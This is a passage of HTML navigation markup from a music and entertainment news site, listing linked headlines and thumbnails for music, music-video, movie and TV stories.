                        <a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" title="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/">ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Randy Edelman: The Avatar of Music" title="Randy Edelman: The Avatar of Music" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/Randy-Edelman-0293-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/">Randy Edelman: The Avatar of Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" title="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2025/12/23468006-the-fenix360-app-2-940x788-1-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/">The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" title="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/harry-styles@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/">Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" title="The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-academy-is-william-beckett-2005-video.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-academy-is-reveal-first-album-in-18-years-drop-new-song/">The Academy Is &#8230; Reveal First Album in 18 Years, Drop New Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/trailer-for-paul-mccartney-documentary-man-on-the-run-captures-posts-beatles-era/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era" title="Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/Man-on-the-Run-paul-mccartney.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/trailer-for-paul-mccartney-documentary-man-on-the-run-captures-posts-beatles-era/">Trailer for Paul McCartney Documentary Man on the Run Captures Posts Beatles-Era</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlotte-cornfield-announces-merge-debut-hurts-like-hell/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlotte Cornfield Announces Merge Debut Hurts Like Hell" title="Charlotte Cornfield Announces Merge Debut Hurts Like Hell" decoding="async" data-src="https://media.pitchfork.com/photos/6966c9c1e2ef7587c9382134/16:9/w_1280,c_limit/Charlotte%20Cornfield%20by%20Colin%20Medley%20(1).jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlotte-cornfield-announces-merge-debut-hurts-like-hell/">Charlotte Cornfield Announces Merge Debut Hurts Like Hell</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fleetwood-macs-landslide-debuts-on-hot-100-more-than-50-years-later/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later" title="Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P111VKKK.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fleetwood-macs-landslide-debuts-on-hot-100-more-than-50-years-later/">Fleetwood Mac&#8217;s &#8216;Landslide&#8217; Debuts on Hot 100 More Than 50 Years Later</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Music Week News -Celebrating 75 Years Of Vince Guaraldi" title="Music Week News -Celebrating 75 Years Of Vince Guaraldi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/VG_piano_logo10-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/">Music Week News -Celebrating 75 Years Of Vince Guaraldi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/minecraft-death-message-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MINECRAFT DEATH MESSAGE SONG" title="MINECRAFT DEATH MESSAGE SONG" decoding="async" data-src="https://i.ytimg.com/vi/eV8F41PAHbk/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/minecraft-death-message-song/">MINECRAFT DEATH MESSAGE SONG</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/she-faces-her-biggest-fears-every-video-lol/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="She faces her biggest fears every video lol" title="She faces her biggest fears every video lol" decoding="async" data-src="https://i.ytimg.com/vi/ZAMN1OZS5kI/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/she-faces-her-biggest-fears-every-video-lol/">She faces her biggest fears every video lol</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" title="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" decoding="async" data-src="https://i.ytimg.com/vi/GxPhU5Pr96Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/">Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aphmau-sees-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Aphmau Sees You!" title="Aphmau Sees You!" decoding="async" data-src="https://i.ytimg.com/vi/9tY__Kj5nGw/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aphmau-sees-you/">Aphmau Sees You!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nick-jonas-introducing-me-from-camp-rock-2-the-final-jam-sing-along/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)" title="Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)" decoding="async" data-src="https://i.ytimg.com/vi/ukWPR88H53Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nick-jonas-introducing-me-from-camp-rock-2-the-final-jam-sing-along/">Nick Jonas &#8211; Introducing Me (From &#8220;Camp Rock 2: The Final Jam&#8221;/Sing-Along)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chris-brown-vs-his-daughter%e2%9d%a4%f0%9f%92%9c-shorts-chrisbrown-royaltybrown-chrisbrownvevo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo" title="Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo" decoding="async" data-src="https://i.ytimg.com/vi/ndza9OY0pT8/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chris-brown-vs-his-daughter%e2%9d%a4%f0%9f%92%9c-shorts-chrisbrown-royaltybrown-chrisbrownvevo/">Chris brown vs His daughter❤💜 #shorts #chrisbrown #royaltybrown #chrisbrownvevo</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennie-and-ella-are-similar-to-eachother-%f0%9f%92%95%f0%9f%94%a5-jennie-blackpink/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink" title="Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink" decoding="async" data-src="https://i.ytimg.com/vi/AckTyqKYT1k/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennie-and-ella-are-similar-to-eachother-%f0%9f%92%95%f0%9f%94%a5-jennie-blackpink/">Jennie and Ella are similar to eachother! 💕🔥 #jennie #blackpink</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vybz-kartel-2026-official-audio/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vybz Kartel &#8211; 2026 (official audio)" title="Vybz Kartel &#8211; 2026 (official audio)" decoding="async" data-src="https://i.ytimg.com/vi/XrLiiQuAF_c/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vybz-kartel-2026-official-audio/">Vybz Kartel &#8211; 2026 (official audio)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rental Family review – Brendan Fraser shines in…" title="Rental Family review – Brendan Fraser shines in…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Rental-Family-courtesy-of-Disney.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=rQm39N0cYAg0k4ZqTlj5IiSSpqdveH4b8aK0xipysMk" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/">Rental Family review – Brendan Fraser shines in…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cop Vampire Movie Loses Focus" title="Cop Vampire Movie Loses Focus" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/NIGHT-PATROL-Still-7.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/">Cop Vampire Movie Loses Focus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘God of War’ TV Series Casts Its Kratos" title="‘God of War’ TV Series Casts Its Kratos" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-gow_-_rh__k.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/">‘God of War’ TV Series Casts Its Kratos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-bone-temple-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Bone Temple (2026) Movie Review" title="The Bone Temple (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/28-years-later-the-bone-temple-7525.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-bone-temple-2026-movie-review/">The Bone Temple (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hamnet review – Jessie Buckley could make a stone…" title="Hamnet review – Jessie Buckley could make a stone…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Jessie-Buckley-in-Hamnet.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=BhkotzAn4nRHK-XKoN8DSvC2G7z6tRGC-Aamd9jWfgk" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hamnet-review-jessie-buckley-could-make-a-stone/">Hamnet review – Jessie Buckley could make a stone…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" title="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/the-doors-val-kilmer.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/">The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best New TV Shows on Streaming This Week" title="The Best New TV Shows on Streaming This Week" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-new-tv-shows-streaming-january-16-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/">The Best New TV Shows on Streaming This Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="State of Statelessness review – an intimate…" title="State of Statelessness review – an intimate…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/State-of-Statelessness-courtesy-of-day-for-night.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=THU0pgvG5SGzhCKb7ZTBsdZ7sxMyzkD3aklb1P93OLc" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/state-of-statelessness-review-an-intimate/">State of Statelessness review – an intimate…</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" title="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-price-is-right-drew-carey-mouth-hangs-open-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/">Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/greys-anatomy-season-22-episode-8-review-a-mixed-bag-of-plots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots" title="Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179771_0579-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/greys-anatomy-season-22-episode-8-review-a-mixed-bag-of-plots/">Grey&#8217;s Anatomy Season 22 Episode 8 Review: A Mixed Bag of Plots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" title="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-15-Jan-2026-11-42-AM-7280.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/">&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" title="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Tory-Landry-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/">Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/monarch-legacy-of-monsters-season-2-unleashes-a-new-titan-and-were-sat/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat" title="Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/monarch-legacy-of-monsters-season-2.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/monarch-legacy-of-monsters-season-2-unleashes-a-new-titan-and-were-sat/">Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
